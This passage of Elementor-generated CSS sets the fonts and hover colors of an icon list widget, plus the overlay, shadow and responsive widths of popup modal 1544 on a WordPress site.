.elementor-element.elementor-element-9687bc6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1544 .elementor-element.elementor-element-9687bc6 .elementor-icon-list-item > a{font-family:"Open Sans", Sans-serif;font-size:15px;font-weight:600;}.elementor-1544 .elementor-element.elementor-element-9687bc6 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-1544 .elementor-element.elementor-element-9687bc6 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#000000;}#elementor-popup-modal-1544 .dialog-widget-content{animation-duration:1.2s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-1544{background-color:rgba(0,0,0,.8);justify-content:flex-end;align-items:center;pointer-events:all;}#elementor-popup-modal-1544 .dialog-message{width:640px;height:100vh;align-items:flex-start;}#elementor-popup-modal-1544 .dialog-close-button{display:flex;}@media(max-width:1024px){#elementor-popup-modal-1544 .dialog-message{width:40vw;}}@media(max-width:767px){#elementor-popup-modal-1544 .dialog-message{width:80vw;}}